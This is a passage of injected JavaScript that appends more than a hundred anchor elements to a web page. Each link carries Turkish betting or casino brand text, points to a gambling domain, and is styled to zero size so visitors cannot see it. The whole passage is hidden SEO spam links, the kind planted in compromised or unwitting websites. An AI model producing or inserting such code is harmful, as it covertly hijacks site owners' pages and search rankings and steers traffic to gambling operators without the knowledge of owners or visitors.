    a.href = "https://gettobet-giris.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betyoner");
    a.appendChild(linkText);
    a.href = "https://betyonergiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("monobahis");
    a.appendChild(linkText);
    a.href = "https://monobahisgiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("millibahis");
    a.appendChild(linkText);
    a.href = "https://millibahisgiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Kredi Kartı ile Bahis Oynanan Siteler");
    a.appendChild(linkText);
    a.href = "https://kredikartibahis.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Kripto Parayla Bahis");
    a.appendChild(linkText);
    a.href = "https://kriptoparabahis.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Popypara Bahis Siteleri");
    a.appendChild(linkText);
    a.href = "https://popyparabahis.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Jasminbet giriş");
    a.appendChild(linkText);
    a.href = "https://jasminbetgirisi.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("istanbulbahis");
    a.appendChild(linkText);
    a.href = "https://istanbulbahisgirisi.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Payco Kullanan Bahis Siteleri");
    a.appendChild(linkText);
    a.href = "https://paycobahis.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Özel Oran Veren Siteler");
    a.appendChild(linkText);
    a.href = "https://ozeloranverensiteler.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vevobahis");
    a.appendChild(linkText);
    a.href = "https://vevobahisgiristr.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betofbet");
    a.appendChild(linkText);
    a.href = "https://betofbetgirisyap.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gizabet");
    a.appendChild(linkText);
    a.href = "https://gizabetgirisyap.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahisbudur");
    a.appendChild(linkText);
    a.href = "https://bahisbudurgiristr.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betosfer");
    a.appendChild(linkText);
    a.href = "https://betosfergirisyap.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("levabet");
    a.appendChild(linkText);
    a.href = "https://levabetgirislinki.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hipbet");
    a.appendChild(linkText);
    a.href = "https://hipbetgirisyap.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bambaslot");
    a.appendChild(linkText);
    a.href = "https://bambaslot-giris.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rinabet");
    a.appendChild(linkText);
    a.href = "https://rinabet-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tokyobet");
    a.appendChild(linkText);
    a.href = "https://tokyobetgirisadresi.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("mislikazan");
    a.appendChild(linkText);
    a.href = "https://mislikazan-giris.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("heybet");
    a.appendChild(linkText);
    a.href = "https://heybetgirisadresi.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betium");
    a.appendChild(linkText);
    a.href = "https://betiumgirisadresi.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Mefete geçerli bahis siteleri");
    a.appendChild(linkText);
    a.href = "https://mefetebahis.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Pep Kullanan Bahis Siteleri");
    a.appendChild(linkText);
    a.href = "https://pepbahis.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("derbibet");
    a.appendChild(linkText);
    a.href = "https://derbibet.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("candycasino");
    a.appendChild(linkText);
    a.href = "https://candycasinogiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("trbet");
    a.appendChild(linkText);
    a.href = "https://trbet-giris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("santosbetting");
    a.appendChild(linkText);
    a.href = "https://santosbettinggir.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betplay");
    a.appendChild(linkText);
    a.href = "https://betplaygiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kazananbahis");
    a.appendChild(linkText);
    a.href = "https://kazananbahis.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("golbet");
    a.appendChild(linkText);
    a.href = "https://golbetgiris.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("capitolbet");
    a.appendChild(linkText);
    a.href = "https://capitolbetgiris.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bekabet");
    a.appendChild(linkText);
    a.href = "https://bekabetgiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ultrabet");
    a.appendChild(linkText);
    a.href = "https://ultrabetgiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betcore");
    a.appendChild(linkText);
    a.href = "https://betcoregiris.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("misliwin");
    a.appendChild(linkText);
    a.href = "https://misliwin.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("galabet");
    a.appendChild(linkText);
    a.href = "https://galabetgiris.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betredi");
    a.appendChild(linkText);
    a.href = "https://betredigiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("mrcasino");
    a.appendChild(linkText);
    a.href = "https://mrcasinogiris.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("berlinbet");
    a.appendChild(linkText);
    a.href = "https://berlinbetgiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("adaxbet");
    a.appendChild(linkText);
    a.href = "https://adaxbetgiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betbigo güncel giriş");
    a.appendChild(linkText);
    a.href = "https://betbigogiris.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinosende güncel giriş");
    a.appendChild(linkText);
    a.href = "https://casinosende.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pisabet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://pisabetgiris.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kareasbet giriş");
    a.appendChild(linkText);
    a.href = "https://kareasbet.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betingo giriş");
    a.appendChild(linkText);
    a.href = "https://betingo.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("parolabahissiteleri.com");
    a.appendChild(linkText);
    a.href = "https://parolabahissiteleri.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betgoogiris.com");
    a.appendChild(linkText);
    a.href = "https://betgoogiris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vagosbet.me");
    a.appendChild(linkText);
    a.href = "https://vagosbet.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("reynabet.me");
    a.appendChild(linkText);
    a.href = "https://reynabet.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("payfixbahissiteleri.net");
    a.appendChild(linkText);
    a.href = "https://payfixbahissiteleri.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betbetin.me");
    a.appendChild(linkText);
    a.href = "https://betbetin.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jetonbahissiteleri.net");
    a.appendChild(linkText);
    a.href = "https://jetonbahissiteleri.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("papelbahissiteleri.com");
    a.appendChild(linkText);
    a.href = "https://papelbahissiteleri.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betspx.me");
    a.appendChild(linkText);
    a.href = "https://betspx.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("inatbahisgirisyap.com");
    a.appendChild(linkText);
    a.href = "https://inatbahisgirisyap.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casirom");
    a.appendChild(linkText);
    a.href = "https://casiromgiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bymaske");
    a.appendChild(linkText);
    a.href = "https://bymaskegiris.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("elexbet");
    a.appendChild(linkText);
    a.href = "https://elexbetgirisi.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinodior");
    a.appendChild(linkText);
    a.href = "https://casinodiorgirisi.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("fikstürbet");
    a.appendChild(linkText);
    a.href = "https://fiksturbetgiris.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ajaxbet");
    a.appendChild(linkText);
    a.href = "https://ajaxbetgiris.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betlist");
    a.appendChild(linkText);
    a.href = "https://betlistgiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betunlim");
    a.appendChild(linkText);
    a.href = "https://betunlimgirisi.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betnano");
    a.appendChild(linkText);
    a.href = "https://betnano-giris.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rulobet");
    a.appendChild(linkText);
    a.href = "https://rulobet-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("metabet");
    a.appendChild(linkText);
    a.href = "https://metabetgirisi.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sohobet");
    a.appendChild(linkText);
    a.href = "https://sohobet-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("diyarbet");
    a.appendChild(linkText);
    a.href = "https://diyarbet-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("maltbahis");
    a.appendChild(linkText);
    a.href = "https://maltbahisgirisi.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casiblu");
    a.appendChild(linkText);
    a.href = "https://casiblu-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ofansifbet");
    a.appendChild(linkText);
    a.href = "https://ofansifbet-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grbets");
    a.appendChild(linkText);
    a.href = "https://grbets-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betparex");
    a.appendChild(linkText);
    a.href = "https://betparex-giris.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("timebet");
    a.appendChild(linkText);
    a.href = "https://timebet-giris.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("havanabet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://havanabetgiris.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vadi casino");
    a.appendChild(linkText);
    a.href = "https://vadicasinoguncelgiris.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vadicasino");
    a.appendChild(linkText);
    a.href = "https://vadicasinogirisadresi.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vadicasino");
    a.appendChild(linkText);
    a.href = "https://vadi-casino.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vadicasino");
    a.appendChild(linkText);
    a.href = "https://vadicasino-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("wojobet");
    a.appendChild(linkText);
    a.href = "https://wojobet.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("wojobet");
    a.appendChild(linkText);
    a.href = "https://wojobet.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("wojobet giriş");
    a.appendChild(linkText);
    a.href = "https://wojogiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tiosbet giriş");
    a.appendChild(linkText);
    a.href = "https://tiosbett.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("istanbulbahis giriş");
    a.appendChild(linkText);
    a.href = "https://istanbulbahis.info";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("istanbulbahis giriş");
    a.appendChild(linkText);
    a.href = "https://istanbulbahis.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("istanbulbahis güncel");
    a.appendChild(linkText);
    a.href = "https://istanbulbahis.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("istanbulbahis giriş");
    a.appendChild(linkText);
    a.href = "https://istanbulbahisgiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("süratbet giriş");
    a.appendChild(linkText);
    a.href = "https://suratbet.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("süratbet");
    a.appendChild(linkText);
    a.href = "https://surat-bet.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("süratbet giriş");
    a.appendChild(linkText);
    a.href = "https://suratbet.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vadicasino güncel");
    a.appendChild(linkText);
    a.href = "https://vadicasinoyenigiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vadicasino güncel");
    a.appendChild(linkText);
    a.href = "https://vadicasinoguncel.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vadicasino giriş");
    a.appendChild(linkText);
    a.href = "https://vadicasinoguncel.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("orisbet giriş");
    a.appendChild(linkText);
    a.href = "https://orisbet.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("orisbet güncel");
    a.appendChild(linkText);
    a.href = "https://orisbet.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tiosbet giriş adresi");
    a.appendChild(linkText);
    a.href = "https://tiosbett.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bydcasino resmi giriş");
    a.appendChild(linkText);
    a.href = "https://bydcasinoofficial.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpuan");
    a.appendChild(linkText);
    a.href = "https://batumtatil.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tersobet");
    a.appendChild(linkText);
    a.href = "https://tersobet.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tersobet giriş");
    a.appendChild(linkText);
    a.href = "https://tersobet.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bydcasino giriş");
    a.appendChild(linkText);
    a.href = "https://bydcasinoo.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("elitcasino giriş");
    a.appendChild(linkText);
    a.href = "http://elitcasinoguncel.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("poliwin");
    a.appendChild(linkText);
    a.href = "https://poliwinn.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("aresbet giriş");
    a.appendChild(linkText);
    a.href = "https://aresbett.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("aresbet güncel");
    a.appendChild(linkText);
    a.href = "https://aresbett.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betjolly giriş");
    a.appendChild(linkText);
    a.href = "https://betjollygiris.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betjolly güncel");
    a.appendChild(linkText);
    a.href = "https://betjollygiris.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpir giriş");
    a.appendChild(linkText);
    a.href = "https://betpir.co";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpir güncel");
    a.appendChild(linkText);
    a.href = "https://betpir.co";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpuan giriş");
    a.appendChild(linkText);
    a.href = "https://betpuangirisadresi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpuan güncel");
    a.appendChild(linkText);
    a.href = "https://betpuangirisadresi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betriyal giriş");
    a.appendChild(linkText);
    a.href = "https://betriyall.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betriyal güncel");
    a.appendChild(linkText);
    a.href = "https://betriyall.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betzula giriş");
    a.appendChild(linkText);
    a.href = "https://betzulagirisadresi.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betzula güncel");
    a.appendChild(linkText);
    a.href = "https://betzulagirisadresi.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bullbahis giriş");
    a.appendChild(linkText);
    a.href = "https://bullbahis2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bullbahis güncel");
    a.appendChild(linkText);
    a.href = "https://bullbahis2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casiburn giriş");
    a.appendChild(linkText);
    a.href = "https://casiburnn.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casiburn güncel");
    a.appendChild(linkText);
    a.href = "https://casiburnn.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinobudva giriş");
    a.appendChild(linkText);
    a.href = "https://casinobudvaa.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinobudva güncel");
    a.appendChild(linkText);
    a.href = "https://casinobudvaa.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinomhub giriş");
    a.appendChild(linkText);
    a.href = "https://casinomhubb.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinomhub güncel");
    a.appendChild(linkText);
    a.href = "https://casinomhubb.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("celtabet giriş");
    a.appendChild(linkText);
    a.href = "https://celtabet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("celtabet güncel");
    a.appendChild(linkText);
    a.href = "https://celtabet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cenabet giriş");
    a.appendChild(linkText);
    a.href = "https://cenabetgirisadresi.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cenabet güncel");
    a.appendChild(linkText);
    a.href = "https://cenabetgirisadresi.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dedebet giriş");
    a.appendChild(linkText);
    a.href = "https://dedebetgiris.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dedebet güncel");
    a.appendChild(linkText);
    a.href = "https://dedebetgiris.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
